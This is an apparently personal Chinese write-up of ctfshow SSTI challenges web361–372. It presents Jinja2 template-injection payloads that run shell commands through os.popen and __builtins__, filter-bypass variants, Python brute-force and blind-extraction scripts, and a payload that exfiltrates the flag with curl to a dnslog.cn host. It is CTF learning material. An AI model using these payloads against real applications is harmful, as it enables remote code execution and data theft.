ctfshow web入门(SSTI)
前言
学完ssti基础就开始做这些题,对这些题解说的比较啰嗦。
下面比较好的ssti文章:SSTI模板注入绕过(进阶篇)
web361
没有任何限制。可以''.__class__.__base__.__suclasses__来获取所有的子类。在子类中找能调用os模块的类,这里用os.warp.close类,可以用脚本来找它的位置。附上大佬脚本:
import requests
from tqdm import tqdm #python的进度条扩展包,显示进度信息
for i in tqdm(range(233)):
url = 'http://5bbe929e-02b0-4f8c-b7cb-c48b1e0a58b2.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()['+str(i)+']}}'
r = requests.get(url=url).text
if('os._wrap_close' in r):
print(i)可知它在132位。那就globals全局找os了,''.__class__.__base__.__subclasses__()[132].__init__.__globals__可以通过popen来构造payload:
?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}还可以利用__builtins__类来执行eval函数更简单。payload:
?name={{a.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}web362(过滤一些数字)
过滤了数字导致上一题的第一个payload用不了,看别的师傅的博客可以把数字改为全角数字。最后在附上脚本。但是第二个payload仍然管用。
?name={{a.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}个人感觉利用__builtins__来执行命令是比较实用的。当然也有更多姿势。
web363(过滤了单双引号)
过滤了单双引号有两种绕过方式。第一种是利用request.args.变量名的结构,也属于一种变量拼接。直接上payload:
?name={{a.__init__.__globals__[request.args.x].eval(request.args.y)}}&x=__builtins__&y=__import__("os").popen("cat /flag").read()还有一种是利用chr进行字符串拼接。可以输入config.__str__()拿到很长的字符串,再控制下标索引提取想要的字符进行拼接。比如构造os字符串。url_for.__globals__[(config.__str__()[2])%2b(config.__str__()[42])] 其实中括号内就等价于['os']。

这个构造比较麻烦,但也算一种绕过方式。
web364(过滤了args)
在此基础上过滤了args,很明显就是为了限制上一题的payload。虽然不能get传参,但是可以用cookie。基本模式就是request.cookies.变量名,再抓包添加即可。可以构造payload
?name={{a.__init__.__globals__[request.cookies.x].eval(request.cookies.y)}}//get传参
x=__builtins__;y=__import__("os").popen("cat /flag").read() //添加在cookie里
web365 (过滤了[])
引入__getitem__调用字典中的键值,比如说a['b']就可以用a.getitem('b')来表示,成功绕过[],当然也有不用[]的payload。比如url_for.__globals__.os.popen(request.cookies.x).read() cookie:x=cat /flag,构造payload:
?name={{a.__init__.__globals__.__getitem__(request.cookies.x).eval(request.cookies.y)}}
cookie:x=__builtins__;y=__import__("os").popen("cat /flag").read()web366(过滤了_)
所有类似于__init__这样的方法都不能用了,那只是name传参不能用,但是我们可以用cookie来传参。使用flask框架自带的attr过滤器。attr用于获取变量,比如""|attr("__class__")就相当于"".__class__。构造payload:
?name={{(lipsum|attr(request.cookies.x)).os.popen(request.cookies.y).read()}}
Cookie:a=__globals__;b=cat /flag
lipsum是flask的一个方法,可以得到os模块来执行命令,与上面提到的url_for类似。
web367(过滤掉了os)
那我们就把os写进cookie里,改一下上面的payload;
?name={{(lipsum|attr(request.cookies.x)).get(request.cookies.y).popen(request.cookies.z).read()}}
Cookie:x=__globals__;y=os;z=cat /flag
一定要用get来获取属性,当然也可以用|attr过滤器。
web368(过滤掉了{{)
那么这种语法就不能用了。可以用{%%}代替,但是这种语法不会自动输出执行结果。添加print就好了。构造payload:
?name={% print(lipsum|attr(request.cookies.x)).get(request.cookies.y).popen(request.cookies.z).read() %}
Cookie:x=__globals__;y=os;z=cat /flag
这里也可以用类似与盲注的方法。我们知道open.("/flag").read()是回显出整个文件,当给read()里面添加参数时,比如open.("/flag").read(1)就是读取文件的i个字符。盲注脚本的原理简单来说就是将文件中的每个字符都与大小写字母数字字符进行匹配,自己写一个回显作为匹配正确字符的判断依据,再根据flag格式的最后一位{结束循环。脚本:
import requests
url = "http://cdd94c46-e9f8-4e84-add3-a9f3233bb92a.challenge.ctf.show/?name={% set vm=(x|attr(request.cookies.a)|attr(request.cookies.b)|attr(request.cookies.c))(request.cookies.d) %}}{%if vm.eval(request.cookies.e)==request.cookies.f%}XiLitter{%endif%}"
flag = ""
payload = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_-{}"
for i in range(100):
for j in payload:
#print(j)
x = flag + j
headers = {'cookie':'''a=__init__;b=__globals__;c=__getitem__;d=__builtins__;e=open('/flag').read({0});f={1}'''.format(i,x)}
res = requests.get(url,headers=headers).text
if "XiLitter" in res:
flag = x
print(flag)
if j=="}":
exit()
break通过{%if%}这样的语句来判断有没有匹配到正确的字符,知道这个就尝试自己写,改了很多次发现自己的payload有问题,就照搬了大佬脚本的payload,所以盲注的重点还是payload。
web369(过滤了request)
过滤了request导致变量拼接的方式都不能用了。这里用拼接字符然后赋值给变量。上payload根据payload进行解释。
?name=
{% set po=dict(po=a,p=a)|join%}
//构造pop字符串
{% set a=(()|select|string|list)|attr(po)(24)%}
//构造_
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
//构造__init__
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
//构造__globals__
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
//构造__getitem__
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
//构造__builtins__
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
//构造q.__init__.__globals__.__getitem__.__builtins__
{% set chr=x.chr%}
//获得chr函数
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
//用ascli码构造/flag
{%print(x.open(file).read())%}
在这里说一下,()|select|string输出的结果是

这就很方便的来截取自己想要的字符了。一般来说是用[]来获取下标,但是[]被禁了,所以要转换列表的形式用pop来获取下标。这就是为什么要构造pop字符串了。开头那篇yu师傅的文章讲的很清楚,在这里就啰嗦几句。
web370(过滤全部数字)
上面也说了,过滤数字用全角数字来代替。网上也有这样的转换工具,这里照搬一下yu师傅的脚本
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
t=''
s="0123456789"
for i in s:
t+='\''+half2full(i)+'\','
print(t)
这脚本目前我是没能看太懂。用上面的payload将数字改为全角数字即可。
?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(file).read())%}
web371(过滤掉了print)
这就没法直接打印出来了,师傅们都很强,利用dnslog外带将flag给带出来。在这里说一下,dnslog是dns的日志,dns在解析的时候会留下日志,如果我们有dns服务器,我们就可以通过日志来获取到什么信息。主要就是在popen里执行curl `cat /flag`.zvnfxv.dnslog.cn。后面的最后是在线dns网站生成的网址。这里先上师傅的payload
?name={%set a=dict(po=aa,p=aa)|join%}{%set j=dict(eeeeeeeeeeeeeeeeee=a)|join|count%}{%set k=dict(eeeeeeeee=a)|join|count%}{%set l=dict(eeeeeeee=a)|join|count%}{%set n=dict(eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee=a)|join|count%}{%set m=dict(eeeeeeeeeeeeeeeeeeee=a)|join|count%}{% set b=(lipsum|string|list)|attr(a)(j)%}{%set c=(b,b,dict(glob=cc,als=aa)|join,b,b)|join%}{%set d=(b,b,dict(getit=cc,em=aa)|join,b,b)|join%}{%set e=dict(o=cc,s=aa)|join%}{% set f=(lipsum|string|list)|attr(a)(k)%}{%set g=(((lipsum|attr(c))|attr(d)(e))|string|list)|attr(a)(-l)%}{%set p=((lipsum|attr(c))|string|list)|attr(a)(n)%}{%set q=((lipsum|attr(c))|string|list)|attr(a)(m)%}{%set i=(dict(curl=aa)|join,f,p,dict(cat=a)|join,f,g,dict(flag=aa)|join,p,q,dict(zvnfxv=a)|join,q,dict(dnslog=a)|join,q,dict(cn=a)|join)|join%}{%if ((lipsum|attr(c))|attr(d)(e)).popen(i)%}XiLitter{%endif%}
这么长的payload确实一下子很难懂,首先有三部分,第一部分因为数字被ban了,利用count来计数得到自己想要的数字,第二部分生成一个列表,用刚才得到的数字结合pop组建下标得到想要的字符,例如空格,反引号,点等。第三部分就是构造主体语句,利用os模块执行popen函数,后面用if语句判断语句是否能执行成功。(膜拜大佬,大佬网址:CTFSHOW SSTI 刷题 - erR0Ratao - 博客园)
将payload打进去,再刷新在线dns网站,发现flag真的被带出来了。

师傅写的payload还是得好好的研究一下的。
web372(过滤了count)
过滤了count无法计数,但是可以用length代替。将count替换length即可。
结语
还得自己多多动手试着构造payload,这样很多原理和技巧才能浮出水面。